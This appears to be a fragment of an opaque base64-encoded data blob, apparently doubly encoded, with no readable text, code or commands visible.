5UnQ3bHRsdGErNjNLQU4zelNaeGdScHVDUHA1N3dFWTBYa244eDdVeWtjSkM1QlplWjBxT0t5T1ByS0
IvZGhIZVZpczZLbkozejVQS0JEQkZsdDFnNGhXVDFjVXhEOUZyUzg2WGptbmsxN1IwbHZ5VnNHQ2x2d
0VqWC9NMllEUnNmMm1qclI2UVJHc2xSRFZRc2FCeGlPa0kyaXFSR1k0N3MxUlRzaDhBaUhFdGsySHRK
b3JqdnFjeU0xM012ek0zRGswV05qQkNLVWg2MmdjaDgrb1ZlQWs5ZnM1SWhaUHJNS3htYWd2Z3VrVEV
6N1dQcTRGaWpmWFowVWdqYkE0Y0VGWjZlRk9lZ0p4UXlLOUtEMlNQQmRoaUFhbThIdllmb3dQemNwc2
pYYjlQb0VTOHMyRGJVaGhBeThUNGZkeVlFM2xnZzNtUXdBM2dUeDFzL0cvTDlDZEVsQk1DS0ZuNG00V
2lXNkE2ZkNBaUNUTi9kUGVGZ3ZTbFhBZklnTU5HZ1pscTBYcWFKM2R1Ly81VWVJaEJaRGl5K1h2dlJC
ZFIxNGdlOUhLWFFCbHRJK0ZVbXBLaFQ3WXNUbnNqV3dzV29vQ3NMT3NTWFh2N21ZdElNaERSNE5DQkp
pRmttRUprdVRqRUxqRlVjbnZwTjFYSklvbkUwbVZoMWlwR01jSFAzSEhraVBQL1I4QkZDbkt3OVlaMn
puTWJEZFlYaEQyM01zWk8yRCs3OFFYbE1QNWFtdUFNYkpsay92YnQxUFMvc1phT2VVNEw1RkxsOFg3M
1Y4OVRqclV2VDkvQkJXdVE2eVRNZXJmSWlvaXBiRC9xNWRXZHNGM0p2VlBkSCtSZUdJbUxOU2p3ZzVy
T0Q0c09QQktQWmNMR092clVqMkFuVDVaWU80OE1mQ1FOUjBmWm1pcVlNSmNwbHB5MU1pTlpYMm5OdUZ
RaktjM1pWamt1UGozdlFncTNCNHJ4RXVOcmlYVlZOajFlTi9NMWJic3hEcHVaSmFYYUlSRm02VTREYk
ZLbGFwQ3N5NWV6NW1yKzlHLzdkUitteStnWDNKT3JUcWhKVTAvS25qUnEzajVMN09DSHdETGl1TE12N
nQ0bmRHaWdGZHlJOGdJNjYxRlhza2p3Y2JDNElnSnFZbldVTDVBWGVrQVZweFRNUEc5U1krN0lFUDJU
VmRTNjU3ckVsUFNJcStrUTRIQmVzODhpU0VnV0lOdEVhWjNoOGRtUUpGNWZUY2g2MzRwQ3ptVThtTlF
lcmRiR1ZnM1I2cU5lMnpPZ0RnVlRpcm9hSnhWcE4wZ3R1ZjZ6Q1ZkNTl3bTNGV2d5VWk0UGlNUk92Z1
lEalhJaE1ZelpzaDlEM3dYTnZjbjlYUUwxaExheEVhamh5WXFhOWpzSmpjNUJGbFI2V1BSRnMxcHpYR
2YzRWNlVGlTTkNZMkQxVmozSXdlWk9sMXozWHNVTlBxdmJiZVRETmpld1VxcnQ3SGowTldtbGVIRWY2
S1F4b2VWMEIwWUh0bmV4MW42MTJNQXZQUFpsQjU1eGU0WXo5SmNGcllxNVpRVkZTMU14TDU5N05sa1B
vY3BTUmd2YUJXS25tUjBWM2tpU1BMdFdXeU5sVWZaYjZXRWViNEhwNThxclhtNEQ1UHlUZWpRMy83U0
UzeXVLRGo4bGhJKzcrNHJiQjY3YkdJN1RlMTdMbEIzbTZVcEI5cVptRnh3TVQzRmR6WVF3Z0FHSjJmZ
EwrUEdKUDJodHB6UlBsd2JmdUthRFJNUHBIUlhkcEJnUFBwOVlVMHhuT1FIWWp2KzNKaUlTeWpHSWJv
cVZ2M3JLSDl0TXB0MWQzRHhHaVplWjZwSlpPZXhEMG5SN1YxWXducURCdXA0NnVEV0hyc3hkTElKc28
4VGM1Vk1JOUJvTDdBcjJQL3RjVGluSWs0SHpXU1BqSk9HanNwMVc2QjlPNlFZaTUya29FUmU0ZkpkVE
diNnVUeXdMcTlWT2FmUGhENjl6NHR1SlpTMllqd040MVZjUDRIcGtvVFpWLzRMZEJvUnczMmYrekd1a
TVnY01HMEVBQ3FyemJCVG1HK0U1N0E1OUcvMmoxazg4c2NnQ0hiTzYvTFdnaFhJb2hsMnRPY0VFZDVC
NVVBaDB4YkI0UE51K1NXNHlKUVB6cVBmM3ZwQzh6ZTk3U3JndjU3T3hnWm01N0owMWVINzZJWEZDait
teWxFa3d0Y2NYVnpQUFQvMndXVUt3Qk1zdE5Pdlg3amFHWmI3WGE3OGRMR1E5ZVk2YzVtT1ZtcjU2Wl
JpZHBFdzFVWWVlV0dhT1lMMjFEVFk0OG5aYURhVDlwZEZTV0JjK1F4TFpMOE93YWthU0FhUW44aXZUe
kJlVXZrZEdnclNxQlZTeWl3MFlEY2tZVHhGUE4wZzMrcDBHWUdXVGlyQnE4bXR1NFdjeXNTdkdSZE0z
NVhtVHZCajFyS0JHVUJkOGNMcVBuQjc4VVhtRWN3a3g4VDdkVmE1bFZsby9Jb2d5Rng2b0k5aUJQQzR
lWENJb2psT1dUdUxIRzNQV2JNUjRRL2ZFMjdwTTMxa21OS3FZV0ZvMVc0VUFLL0p4bjF0VkxzZTdVMW
IvOStpMDcxL2Rqc0RFc2wzTkd3ZkRpd0h0bnVjamxQZXV4NDdnc3VhTEt4UTVCNHY0MGNlNktmVUVnQ
XM1VkVDSzV3Z0RPMWZuT2Q4d3NMR1A5QVhrQi8xKzlYVEsyeXZoelZkUGtQQ2VHa2V5SUVVek0wOWhV
bW9GVTlwSlNXVFY5Sm5RcjJtNG5acFR0TC9VL1d4T295akVobnpHaEFBaityQUd2ZCtaVmJ6aEhCbkN
IZVAyZHVuZXVHT092cldFSnJ2UlhsaklZbDNrRFhWUzhvQkYwS3VFUHRJdkZaSkhtNGlWM1FUQlVReF
BqYjBNaC9JaWFuZTJwU3ZZVU1hT2tjWGxUVVBwYW05TmordDRhVnN5a1kyM1BhWFUvYnFtcmNtczlJO
W1rNE11YUNSWmowL3pjY3ZJUG1XQVE3QkZCOGFBbS9IR2IwWHBiVXJmUS9CWjdCaXBDWU00N3RqRWNY
aFRBZVNONVJwNXcxL0FXSzdPV0NFTVpsN3NlcW1QQWtqSFV4SFJkdHhEL2tnSjVrZ08zYnJ5dWhTM2N
UY1RVbHcyNENTVUJTOXhjK3ZEUForeDlIR0d0VnlWbVZlQVRXQkVIdWJ6L21HU2o5bGlOVG54QnNVOG
NCWjdpZk4rKzhQdHVmYnpLWGFKUzBxbzhWL3NWR21CeERLUEZXenRuUlpzMkdrVE15eDRtVTlIM0xUU
3RrRGVqL20zOW9PYnlUZWtzUGJvQWYwT2NvSWV0b016QnV0TUc1TDlicTZ5RkNObUJ4Y3JZOTJyZURx
bWhsOWRrUDFxWnNkT2MwaTYxalg5UCtoNDZKUFhoSndBUE9ucVg5TGtwU0ZFeHVDY05Oa085MXUxYmg
5bm1Qdk9JNjNiRGplNWdRNDM2NEdQLzZMYXI2R1I2NWRJa0dNb2h3MEI1di9oUzM5Uk9GWXRmVDJsQk
lIQlgxUGZZY3V0Z0FSdWQyeGtyTVJYSklYTDZNdEpLbklvU3FQQmd3RnlRV2VQcEZFQUJHZXlneG1QZ
UZqNEs0NjhVTXUxOWxsajlHbmJXZWhZeUlHQXZJRlI2N3hDYXMrSkRxZmF2MFpWUitOK2hQZE0xajZ6
eDBRZGg3eHlSSWlrMTcyMUdzYUNGblhpYUFXdjZIQWVEVEwwMGFmVERMWTM4S2hXMzAxVWQ1VFVYNnd
4SDNkNzVoRmdkUG5Rc2pHWC9FeEFlWnpmM1M1Mll0UEhPL1NMYy9DdDhINzRBWUx4cmhNaEpPd2tQUy
9zREswRERqblVwSExlZDVKNVo5enBYSEdpR05VenhFdmVNVVpmdHlURTJ5cjcyOXFjWFhvL1lOSUd1R
WlGd0loVUJWdElhSXJhaWx5ZWdIMDhMU3pGMk1zZkN5NGxkVHdKWGpIR3NjYmVJZmtONFFCWE44YTVm
dWRZNnV5TEZRb2N5ekY5dkdjZGQ2ajhITng2MmtkZ0NQQ3VBQkFzQ1BtOUVUV1VTVGUraGZCL0gwY2F
sVWREa290S2pZaGJld09iY3YzOGR0NVU0cGx3ZTN4Z3hhVUpMK3lVMURXQzdLejZlV2c5amFPV1VaeD
V0T1YwS1h4Q1hMMDZ4bllPS2NWeFdEK0FoRnc4VzJVa29sbXlMMVdldk81RUZ6ZjRmSU5iOVZNZ2NsZ
HM0dnNweVgvQ0RLWXp0dkNMRTR4Z1dORG45aUc4UVY5SHBkUW51cmJYeTB5Wk1sS081aU1xdHZNVjl6
T1p0V0ZNVTZPajhiMFVkTnBXbEdOVW5hMCthOS9pRXZDRHVmMnRyYnV0aTdwaDVZTkNrdmQ0V2FtQU8
0QzNqNHJuL2dzTGVDdEJ1azRGNjFsM3F5SUFHSGV2M05sN1FwNzFxRjhieFBsaTRYWnRrM282RFZ1dW
1IbmlZeUc3cER6UjFBdG42RGthaE9XYlJ6aUxqcE1lbmtkMFhmY2x2Q1hjcXRoMW5uWHlhekZqUXRsZ
kQ5L0N3TDVlNG5TejJDayszWlBEamxhVENsSUx0aUFXVTBjNFgzRzRDd0hGOUhRa1BvcFJTRkJ5RHdR
Rk43b1ZzSjNLNVJqQ1pmaUJoTmx1R3pUUngxdVJBZzRGSC9Vc29ldG5Fd3dQS3hxL3dtbFhJZEgydkp
iRlZ6ajVpbTNST0NHL0o5V1BxWmc2ZVJNenRCTVBrQ1c1eUdTS2FNTXU3TUJVOVYzWFhqRWxDSzdmSn
ZZVmdwWnVFbTNmVkJORkxGbjZybXhjZkxHdVRSQzJ6dnNlRzN6L3hFRWpNWXhrczBiM2dpVGkzSnMzR
1ZSMUVhNit3WEprSGRWQU5DTFNyZU5hQ1NoVzZvOXZtcy8wUkI1SEN0WG9maWgvNkJPQm9LTnBwNU5w
c0VrQmtPblJZUzVRNk1LOEtCdlNObkgwOWxlV1RzUUFTblQ5U0NGRWVHbFJxa1NaZUE4ejYzcVlyeEM
rVWZQeW90UDlHUitxS2pkZzdLUjZLS3VkU29wcW5DN09ldjEvUUo0ZHN6Y2c5aWxkVjFwS2hneGQ3bk
RUUEpkSzk5OFRXSHN5YTBHVFFRdHBKZWdSUHdCMDZHQTRKNkNiNWpyQ01DbjlwYUJ1YjZXRENGMnJXT
kdhRUFCVEhXMU5uYW1aK2tXM2pna3ZnM25MWThoLzZnUW9IYkdDSmNtcVQzMmdJeFl6enNGcGZMNDg0
T2M5M2s1eGJkR2JRZGN2Q3ZQdFgxamE5WVE4clh6UmNDYUtJNDJDd09IZUpMOXgxbkUvM3dxbXczTzM
xblUzUHJIcCtIVjJvNE5GNW9Ec0xDN3N2N2YveTNCL1VzVjVjcnliT2N1dnRaNjlPYm40RzBSMUVJMT
ZCc1FxLzFPWjNoWFVNSHBsSjFaOW0vMEtyZVl1YUhkMGE1SXMrVzJ0T3BLbGVMeDNKbnZ1dGJuR0owc
zR0VlNlK0JkVkJ0MDVmMzNEc0JxUTFyWjZ2T2hoZ2dmSHY2RE9hbWtsQ2VlUFIzVlRJRkZwTExPb00z
TlcwTGkxd0tKNGdzVWJ5ei9uWjJnOEIwRHBlU2Jya00zZjVxR2tjWlJ6VGc1MjZwVzZLdThQaktiUG9
SSXZSbWlRaDdjeUhpL2VKdzliSG9BWkkxOHNrbWpycjRIMWNocENHZHkyRkVHUVBZTnF4RVBmS0VIdl
lEM3ZVeW5kTlkrdUJrT0VLbWQzdGNXUml0R0FnYytyS0dJNDk1WkVMdkRodVE5K1o4SEI1RTJoaEdyY
Wlocko5dndQcTF0aGUvd0s0YlMyM2wvbkY5SFp0MjY4NDc3OFpSM3I0UUgrVlZKd3F0VWtyaDYwVXlW
dTc0LzBaZ253TWJXeVV0Rkw0WkpxRTJHNnFlc1FMMGg2QWRhOHUwcFdrWjNCQXBwYTFwdVdvT3Q2YU1
XYXA0Tk5QSXZKME9RQ2N5aWx0WTVpcnQ2RlV1NFE2UG1IR09USVVwT0FqenRacExwUUVMOWxRVnFKVF
BLUUJ5STI2eWRsb25SSHVxenBUS0Q2NUpKV2laUlBuQUUrMlVZRGJQUTRBL3NTNE5IbXg2cnlaamU0T
TdKaFVLcG1UMjYyMzVkMytUNk9nTHo5aXhXMUN5QklzYWk1OW1FQ0dNeW9hODZzc0xKaE1KY3BGZkxC
dEJOV3cwZWE3R0FmUjlxR2FYenZzRXc1Rzg4MnpQc1hwL3plaWFpZWJGa2FaNVlsQ2JxdDlVWE9uZ0Z
vRzVqYkdmQWRuZi80R1lMSUJEMDFXb1RjWmpZR3VUakNNUFI1NzV4ekNHMkExd3h3TU9aUEsxdXBtSG
J3Z3UvREIxcnE3bmpoREpqV3lUYmN3VU5LMDdTVzBKZFhJVXMwTVpiZy85M2hWRzZpZzNvbFkrK3FPT
TRuL3htZVVlekpvNnNpcG4zQkJMQXY2di9xR2lvS1E2TTRkRG41WU9hZUJEMTBxM1RScHNBOWZhRHZw
cm9MeU9nTDkvZVdQTW1QTG9IR3BRN2JyRjUvVnprbjJKcGxVUGZ6YmNVVzVqNTc4VkYrNUM4TmloVHd
0U2tBSGdxcUFtVzJURkF0dks0b1hlempiUWRuUXcrVlpncTJRZDU1QzdpSFpvb2x4UXNqdjUzTUZ0dz
RWakxuRTZZWTIwa3RpV3E0L2xCNTZnODI0RFlOSDMzZWd3cnJRT1JwcUhDOGtxRWpvM25yQk5RaEpWR
2UzNDB0NTV3SzVacElTMDVyNXZGdlFiSmF2a0RYQmV6aGVUUTVPYVZoKzUxaXdWWGdZem5SeHpqSjQ1
MzNNTGhnNEhLWDhTamV0cm02aFRuLzVNd09DUGJvRG1iY1RkM0lBWWRxL1E5dkp2S3d6Y1RUUVc4Qjl
vWlVQajBmQ2tSQzhuZ0JMQm5zODZyMnpmWDk0a3lka3QwZmMzWVV6eXJLMzNQdzlxR0dkNDNEUWJONE
ovYlR0R0xtZzdaUk5xWThzWWRabktuYkJDTnkzbzNvajYrdEVzQm5wSDlIUTErOFRTVG03bnRmVFVJS
3JxVkZKZFZyOW1rdzc4YTdMZGJiSGo0TDAyd1pSQ255OTQxWmJyQUFFcWF0OHljQTVwSnNpY3ZHdXNS
ZWtTakQvaU5uVnBoZlFOTWtTSjRQaE9RN0FpQjJ4eEJuNGJEamZETlFOeVdERDliZTFCa3I2T1I1VWx
xS0FTRkdMdkFGTm9DQnBvM0IybjI2ZGtrN2h6TzhvMkVHWTVZTTcwc3dNc3RDL0FKMmhYWDJMak9DRn
FaYWlEQkoxMXI1SU1VbFBCSTBOeU5OMmdSSjhpZ0VoelpOc2tkSU9mOUF6clB1TkRPVUp2OXJVZTZzc
0lnc2YvdkdMYzZoYy85QWV4Nml6NXQ5U0E2OGdMZ09EZExxWUd5TlowY1ZJNW8ySS90VEgxc2l5bXZK
ZlIyVXU5V2FLNUo1QlBPVGtUWFZUMEhxYngrb2gzQ0NRc2ZkcHVJTmpVVURVb0Q1QkZpNnE4ZEhtd3N
lSTNXT1FwcFFVMXNnKzhCMnlSb0xFWnFQN281ME8rdi85eGRTdVJpRU9QdWI3TGVBWi8vMWVUeGVuRT
VKUEcyelNrNnNGUUVpNVJya1plRVpiNS85VW9UQ1NFaXc1WnpKdzBzbWtXN2dhQXdpc0pLeU52bWhjd
k11Y1FQdDQzMW01VGJNS3dBc2wyeUlNenpuRkdlbC9HTG5GWkhNY1AxbnV4SEVnSCs5ZzMrUXVKRVI3
NjRnVVl2TjhlWEJRY3VqQXZNUUo1UmZFZkZtT0xvb1lzRHE0RjdUeUhBaCtUdnIzcE1yMGU2V0VreXp
zTU9RTkducHFJT1FsejJnbStNRmgwMVpRQnJwSHZVSVd4bllUdS9pODdnaDVOcW5oSkhnaUpFOGhnTj
JlNzNiVTg1NUgwTU5ubDJrNG9hUjgxaElMWGNhQVlQdy9TYUNBV2lTWmQ2UXVzTG1hamlYT1lybzFIZ
2FpU0xDQWhyWmVVeE50OGo1c3I5MXVmaGFIUXFuVkN3Q2F5S3dxZFl2N2ZndnJ3MVpMOTB1S1RWaHVZ
Rm1iVXZwdmNnbTQ5ZWJuYkMwTzloUXRnR3dKQ2YxQjh2ak5YNTVDY05VazdJTjljeWE5RG1QbnhIOTl
Ha2xZQktSbkxIZFhCRmJuNytHWkhWQjdHM1gxOGNyeTBMSW9oZmtNVUxVMnpScEhic1kwa29uL2hiK0
w1YUFTQ3BXMDE4dDRWSnVDRXY3cDR6UDhrVUhYUXJnRmRCSjNJQXAvcndJRmRBRHN2Ui95UWpGR1RXS
mM2b2pMdnhvekNCdG4yMHVEZzNsVWtJOHd4T0pReGZQWW5JMlBSa1k1a2hQUURlYUpSbTFqVE0rR3N2
by8vZnVKZVpsdXZXeUNwK3YwNkZpUmlyZFByalo3VFV1K0dTMGFXS05xRHhhZXhzRGtLNW4vVS9zZXZ
tUWxNaDJqZi91RURQMmxadEhmOWJDY2NINU0vUVAyWHdLWndyYmdINlhvSlE3ajZmQkJPRVBMdnBYWW
xJWkVmR3pPd0x2UUlYb1lXdW1VT3BRbVRTS1RhdURMRFFxblJkRHY0cm1JMGVlV2R5VFpIeGw3eWhYe
jRwMzBVQmdGaWN5aFBBN2NYbm5CcTgxWmZLaW9YY0ZDNk1jYys3WHY1U0xhbGdFYzRqbDZRTlZJTDlO
aVdjU20yaVNZcEc5RzEvakZBUWJUMFgyWnNLSjR1dFVnbXdrdmhuRUJPbHFOck5iQTRlMkZZM2JIUmh
Hb0QyZ0Fkck5CMXJFaEtKZUtqaWF6azQxazZnQms1YVF3SkdZWDdHSDYwa0lqd2doVll0REFmK01JaF
pVNFZKeHZ6RkVsZ0dYbU1Wd1RuaWszd1ltTmxuSm9iSnpMQ3lzZTZUb1ZYVHk5d3EvSE5RZG9hODRuM
k1ET1JEdW1RcWtieTJqN1dyNEdNNmxpZW5WNFVPbkhPVlBja0Vaa3dmR1Y3dFVndmpLMUVKNFdXenF6
a000YXZkQlVDQ01OWjM1Z2xkVDZka3o5dTgyK05tMXBLRWQrQWIvQ1VRWTRScWhxcHJGRlczUkNmYys
yOFZJUitFWm03dTJ2VVhEMzZuZ0J6bGRGRm1HaDVMUHE2K1dPd2FiZExobDlqNlQzUWNnVWNxbmN2ZW
RHSXRhb1ZBdkc0WGdtUDFBUEhhK2llQjZmWm14cEhBTmZnUWpLTzM2andVQnVubWF0bXhUY0R0RG5Uc
jQ1MHpvOEY1ak1ndDBCbnFhVXNTOERBNjV6cUV1MFhvaDBscFVka1VONE9qYWo1TGgzTFZkTXBNTGNi
NWJxbWlUd0drSFJialh6NTlxc0lNQWlHZUtDR2NEc250bGlyWlpmbWdYemlRZXFxbmdGOEUxYU5VUUh
XV01TVThDWjR4VEdRd1hHbmpZTkJpQVRuWmE4OHRuei81RmxtRE1LeVlLTFMyaHF6UzZtcmN0YWVWOE
xPWlh4L1pGZVNXaUZYbkFRSEZldHlsMU1abWNQT1UzQndRMkdaWEhESHlaQUdQenJjY2FyaDZnSTNFe
U5QU2JOa05uZ1lGQWtGVG1NaDUrNnoreG16SDc5M1Bsd0NMbm5iQWZCSEhCQnluYWVVY2doVjJCZkor
cFcvSit3Tk5PckVNYVpkbGM0c1N4c0k5UGdRSGhmUTEzWm1GbURYQXNTeTBSbTJNVjczMStxdmVrZmp
INkVDSTZQVGhiSXlQZC9xNGJ6UGZjY25pMmpOTE9VcHpuV0Y5SEp4SEZ4bnkzcGJiMm0xY2c4eUFvZU
FGYlNkeVY3L2Jqb05DUUt1WGJRZktwMkZ2alRyd0dBQ0dPRTE0NzNzL2R6MjlRTC9rUGZGSk5HWE8rL
0hIS0kzRWh1bmlrZENYZUlxS0lWbDBhck54NmY4UUUwWU0vN2JlcUtpdk15bllzemlIcTAvYmxLQXk5
eG14QmdoMlJNYXkrZ0NGOENVRXFaK1ZuL0RZL3JvR2xSQ1VUTjl4djhsMzJwYTFZbzlpaWZUajBFMGw
4VFYxanlBWWdjZERPQ1Z6U3VlWnZxWnoyYVQxamZnZlY3ZVh3RW85bVRHelFQamdFRCtUdmN0TkJCSl
p1VWNpSWFTdjF3YS9hK1hMb3Vja1RkSUNUWCs0ZlhCTmFwb053Q3NwalRVdy9IRXoxYXlLUW84NFNQW
E1CS05wcGkzaEJnNTNlMFRreHlSNHp3Wk84dGxPZS9ja0Y3TzdKMU9CSFNHVUFBaUZIYmh3YlR3TUF6
YzZCSllNcXl2eThYUG1BQzVXcDdDK2dZb3VPd25WSm5xYkoxbGV1bnJGc2dydkcyblhXdWJlNW00VEM
1eXVBemJTWWRUOG9rZUJyVGM1TFEzVkc1YTZoUUhTa0ppeTA5bmdTQ29FN0VURUI1VHpoQVdHc1NRVU
Rzd3hUNzBrMHZUMW1FNlczNDR1Y1Z3MVFZZ1VhTlFEbzZmUGdPLzZySHkyWWs3ZWJ5Nmk2Z0VLY0FYU
FV1OXZsa250Z0hkWno1dnlkNXZYczNWWEdLRmoxYjEwYytkZWU0NTBJWGhEZTcyWmhqOFRKWGxDRWJz
KzdYNndCcUUwdkNxaURzZVlWL3FIQ0E5SkRPYWNzTEMxTmFjRlZHWHI3REF5RTJnWFg1OG0wbS8yaHZ
TWmlGK3pkK29qeHpuazJoaWhjb0Y2c1JxWTlOWklpYVRRSi9Xb1hrb3ZRODFoWkpVS1JRNjhXT3BMZm
RTU2JkUTh5elM3dzY5TUdYb2NVMmU4TGRMczBGV0VTK2lHOU93NitTZDlSVzJwZUUzZHJHWWpZbE1HS
0RhZE9hTmtVZkp1U2RMd0lQZE8rTjZZVzlCUlBvdE1ocnVlSXVCY1phcGIxaWEyRG5LV2hEMVNjNmhU
U3FlMDlvM1czV0E1eTMzWkxTcHE1cldxQzhWNFVDVTd6a0dRd1pCK0YwRjZoQ0NTS3lIKzEwSGRpNzV
SMGdzNmRmMk54bEYzTGhhelNtaVlUUDl6R3VUQXM5RXdKSXIzSExFUzhyR2Q1ejY0RUlHMjJsWDhHT1
JHZHhTM3hzZnc3TzVZY1ZoK0Y1emx1VWNQOXBYeXJVS0tVSVVSVGtFUHNMMTFiaVNjZFFoRnZYRElIN
Ww0TFJxQ3g4UGpTdmhMcGFLSEFXMlc3OG45UzM2VU56cW5tcytsYlZiTEFGd2NNQXJFYkZZVklHVmt3
bFY5MEp3ZlVONUpRR0toaEpMVWR5SmtwYmJoNGgvaTJnOEtSUkt6K2kwdWJWU3RiaHQwM1FrNm5DQjh
pamJUUVBjN2ZOK1Y5NjB4c3pqK2lPSWtrY1Y1SjdWbEszRHlWMWxRdlJKU3VIdElHcW9BNG1YT3JVcX
ZNR2plTGpxcVI1VVZIQXNvUUNjdHJ4N2pjbTk0eTNvdzlsUkt1RGFYNFIzaEhRMU5ic0VSdTNXdVBkO
WhQRi8yMzljVEozV1hNdnFBSDhwOGNJQ3VobjMyak9nUGtiMnpaUGdZN2JpUXNib1A3UUlpWitVai8z
QkR0NnA0aThGWDc3K1BUR3FHa29heGdUTmd2RCsrWXBuS2Nmd2lYb3JwVEZQKzE0bHp6TWUwdjNxWTl
OczNZOFYxOStlU2dvM04xdEtBNE1mYlZUWGt5TFY5WFZUYWVxeHlaelFZWjkxRVZpZjFjMmFFVUZadl
gvRnFIQURSSS9XbnF3N2lzV3RMZ0Flc0JJcWo0UjVnUXljWms1LzUxeDhISUlOWlgrNFkvNXl5VVkyV
nRFQnduN0ppVmdIb1E1by9jMGV6aWdIZkZxVGJML0JSMGlXejhLeWIvWVdaVUQxVC96TlVJYjBuWXRW
R2kyRGQ4R1BabUR5MEFZbHVTUDhNRHptYzVxaXZwOG12WlR5NFVsOXpGU0M2d05pdlBhelhjZGRhN3B
vakhjMVhVL3QyeGRKRUpwMmVPTWRSOUdoNS9qVklaUmtZMWFCbEo2WVJyQndzL0FZUWRQT0lSMnBxT0
sxVndhVzdtMEhDOElYcWNySWRDU0E5aHcvelVJZmEyaHRTbDdYdGhyOFJDRHlzZlBhRFdaeEFRcTUxZ
VJlaThRUGlOMDBTYUowVFRYdWkvSHdKWlRXM2FPajNFZkhQL1djd0hxUTlrNStmcGlGRWR4Q1NkYmtz
Zmw0bS84ZW5QbElPc01tTzhKbmxuc0w1M2x0T25hWXo4eC84QzZML2IwN0d2ZjJpVkhzRThCdnNkNXN
HTE9NaXlTc0wySllhYlA0WDZjVHJvOUEzRG85SUJiekltWHlZMm5CZEd1dmo1Y3RoUm1scldoL3ZPVU
1sanNYbUozMTVQQjVER0F4Rnp6bXYycDRGSlp2NGdNOWpkYlpjUk94ditBS3UwMjVCM2FQYUhoSlplN
m5oMjNtUXRMajhtVHdneXVmZnNYeDdENVg5OE5JQjBHVlc4RUMwN2hsYWJ1eWNXTmdoN2NxazZsazVN
U0ptL205MjRLWUI1eFdrd0pyRldnajkrSHpXcGNLbEs4Mk96KzNCMDFabXJHNkwxbFZrRWs4UjA4VG5
hWit0Wk9rcnJGUkI4TDhJc3RZaHpUdGJlSXRRS2RwSmtYK244cFFoRGJqUktMZTNnd3BtbHRQb2U0ME
9QTEpPRUVXc25TOE1Fc1Y1QTI2Y1JlbDQwODVTN3Y3L0hNTWFwVHhCdkVRcXV2NE91NVJCT0x2a2RzN
25qMlJoS0xpUytsZGR3MWdyd1luUUhUU2Ruem5leFJkQnpHajZDSVBUQWMrZHBxTmhDOXcxWm9OS1d6
b0pDRkk3dXAzVDlUSXJIdVBHTHRwM1RZcHJEaGtqa09GWU1HZ0svckRkN0NERjNBWUNLNTZiR2N2bnl
2M2o5a2hLLzJ6ejVRaVVEYmQ2MmlGU0VxMVVEMG43VVY5anVVanMvZmJxMmNySDBJWWZWRUF2OUtJd0
tJQ1FMeFE2OXdBdmZjOUpMWTVwMm5wVnRpWUxhQ25pZmNoVkhnSE1nWVhNWDNINkVzK0hLdnp4dncwW
HBtK0NEYnQvVzlNc2psV3V4TTJaQ01zZktnWVdYRVc2L3FoaFVzYmQxVnhKQlgxVm9kUDR3STJlV2Nn
Kzk4YmlpUFlmZTUyRFUrS1lMMW41bVhtVGNvSjlPNTM4WFF3aFhCYzFQOUs5TmxTMVhITTZPNVAvZmJ
KK0JwUUpkRU92VlNxMHdhcjQxTnlrVzNCZWd0TWkzaG9PRzh4YllHdW5XNCs5UDJIRVRRS25xZ1RmaG
RGSjdubEVYaEYyT1o1T0lueWtjZ0g5akdOZVJuMnVTUzMvYjV4N2RzVEdtQlV2RFgyMUtlVFNpVlhWa
29sMnp2eTYxK2ExU1hFOGpTcG1ubTEySHFQdkxkaTkwRmxkZjFJV0cvMWtUOHk5VEpjdHdrK2JXMzIv
aEcxdUdHRnVtNGdKKzlDZjNHOGpNTENWU2ZmTDA0MFFPYkR4MmowdVl2L3FKR2NoRWVmeTF3aXB0N1N
xUktZa2luc2lzNk10dE9iZ1I5eE94YUNjZGJaYjVCbTZiRWErbUdYRjgyOGN6djlLOUNaQXpqNW5Val
NWYnVrYU1Hd3JCUUNiN3MrL2ZJdFhGMGxwbkE3UnRoRGw5a3ZoV2w1V1dXNUk1MVJmb1dVeHNVVnFFS
VRzOXVxNEV0eXp6MWhvOTIxdGE3MktFRHpzYUV0WTFrUkxKOU5wY3F6SmlPOEJIaEgzWEZCTVFzRlVz
Kzdib0lEbXd6cW4rdlZvWjdNWlZKWGplK3VFNU1hSis5L056Ri9LWTl4K0Z2Yzgrd2J6bEJOMTY1MTh
4VmltenBrck8vSFYzRWhIaDVmV2tTMEwvamtTTWErODVjSnBEOERzSHZqaHVWa2cyRnBrY3BYOUV2dF
BBaVZmQTQxeFlzZnBrRUM4WGpoZmsyTDZmcWNlTVRPdW1xWDhTRHJZZzhLcnRHTDlsQlVvUXJValhFO
VJQOFRsZFl1YnVNakhtRWJoYlY2eEp2RldwaWNXZWlFUitDUVJ4Z0U2dlZucktrZlhTOFgwajZhbVhC
RjRvei85dTdSMDBVLzNZWkdEMTNsdzNpREMyaGFUcGxrTDdHeDB6S2hJU3NIYXdFRzNNZDZJR3VxcTJ
wUXJpT2lZUFlJdjJWcUNBTklIV1gveld6eEV1UXo0N0t3Z1MrY0pUL2M0c0VodGpJanVuNFNzejJmN3
BDcm9qa1NBV1F1cWo0eGVXVTZ2KzEyU05PNDIrYU5VZmw2QktOVzlPSElXRGtJbE5wOTVhcCsrUUszR
W1GZnZoME1LZVpuQjI1V0dFOExtZFRvaElHbU1qTFljSGNQYnJtcmpENHhvekgwVENaS3diRDVzeWZT
NkFxRm10eFpxRFJwNXVKdEQ1eTlPS3pBYUFUSjE4SmFXQUZPNm5LVkhTWUVOSHh5RFBNTTBNWlBYc2V
EeldXTjQwRnpETTlLa0QvV1MwNnJGZ2ZNZkV3MWIrSWdmVzhSOWs0MFdYWlplMVRoNzVmK3NnUFVER1
FHR1NpaFk1WWNaOE5lMlpHYjlITFZCN0VleXF5NFRKSUpUcHpVV0dqcXdDWFp0YjQzTnkvMlpHRG5XL
1NIRVhTdkZzYkJ2bElkQUlUbWdPczk5aGljQWJwaHgwT0QwdGxNNXpTcSsxYXd4TkpyYjVxMlBFc0c2
MS9zN082dU4rRkEyR1UxY0ZocGl5cktMVXFxUml1R1QzdlBQNjJZL2IvaGJLOWpncHF0Ykp1aDU3VzR
1ajExQWwzem5oSzNuaUFCeWhpS21ZWEJBbG1kanUzSmRtanQ5Z0YrR3RpQXlJTkN1Q0s0Ui8yZDA3S0
R3b1duM3BwOC9oaVgrcGpoemxnVjdXS09KZ1E2dElhYzg3SExqcldoaUVhSTJFZGdodStQY3JHcGVoR
1lTNUpDa1FZQWZqNVl5VHRKM3VBREhjMHhEdW9YSjBENzR1em9wWVc0ZEdqM1hzcjF2RGpwUDZvZDY1
SUJacjI1QkxsYy9hYUg4WDZUNU1YVzhXWmRyQnFYd3VvTG1WMkJEVEF6UnkwdmxJdC9seVhkR1pWZmR
